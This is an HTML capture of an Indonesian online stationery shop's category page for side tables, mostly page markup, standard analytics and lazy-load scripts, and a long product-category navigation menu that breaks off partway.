

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html
body_size: 258205
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Jenis Meja Samping lengkap | toko peralatan kantor Bina Mandiri Stationery"/>
<meta name="description" content="Membutuhkan Meja Samping ? kunjungi saja ke supplier stationery terbaik Bina Mandiri Stationery, kami menyediakan Meja Samping untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Meja Samping - Meja Kantor - Perabot Kantor &amp; Sekolah"/>
<meta name="keywords" content="ctgr_Meja kantor - ctgr-072-D"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jenis Meja Samping lengkap | toko peralatan kantor Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.stationerymurah.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" />
<link  rel="icon" type="image/x-icon" href="https://www.stationerymurah.id/media/favicon/websites/23/stationerymurahid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.stationerymurah.id/media/favicon/websites/23/stationerymurahid-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K54JVNK');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7ZYQ40MMK3"></script>

        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Meja&#x20;Samping&#x20;Terbaru&#x20;di&#x20;Agen&#x20;Alat&#x20;Tulis&#x20;Bina&#x20;Mandiri&#x20;Stationery"/>
<meta property="og:description" content="Membutuhkan&#x20;Meja&#x20;Samping&#x20;&#x3F;&#x20;kunjungi&#x20;saja&#x20;ke&#x20;toko&#x20;peralatan&#x20;sekolah&#x20;terlengkap&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Meja&#x20;Samping&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Meja&#x20;Samping&#x20;-&#x20;Meja&#x20;Kantor&#x20;-&#x20;Perabot&#x20;Kantor&#x20;&amp;&#x20;Sekolah"/>
<meta property="og:url" content="https://www.stationerymurah.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.stationerymurah.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-perabot-kantor-dan-sekolah-meja-kantor-meja-samping category-meja-samping page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.stationerymurah.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'daftar Atk alat alat kantor harga murah katalog distributor stationery sekolah lengkap di siplah/padiumkm'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.stationerymurah.id/customer/account/login/referer/aHR0cHM6Ly93d3cuc3RhdGlvbmVyeW11cmFoLmlkL3BlcmFib3Qta2FudG9yLWRhbi1zZWtvbGFoL21lamEta2FudG9yL21lamEtc2FtcGluZy5odG1s/" >Sign In</a></li><li><a href="https://www.stationerymurah.id/customer/account/create/" id="idszraVv6z" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.stationerymurah.id/" title="daftar&#x20;Atk&#x20;alat&#x20;alat&#x20;kantor&#x20;harga&#x20;murah&#x20;katalog&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah&#x2F;padiumkm" aria-label="store logo"><img src="https://www.stationerymurah.id/media/logo/websites/23/stationerymurahid-logo-13.png" title="daftar&#x20;Atk&#x20;alat&#x20;alat&#x20;kantor&#x20;harga&#x20;murah&#x20;katalog&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah&#x2F;padiumkm" alt="daftar&#x20;Atk&#x20;alat&#x20;alat&#x20;kantor&#x20;harga&#x20;murah&#x20;katalog&#x20;distributor&#x20;stationery&#x20;sekolah&#x20;lengkap&#x20;di&#x20;siplah&#x2F;padiumkm" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.stationerymurah.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.stationerymurah.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.stationerymurah.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.stationerymurah.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.stationerymurah.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.stationerymurah.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.stationerymurah.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol 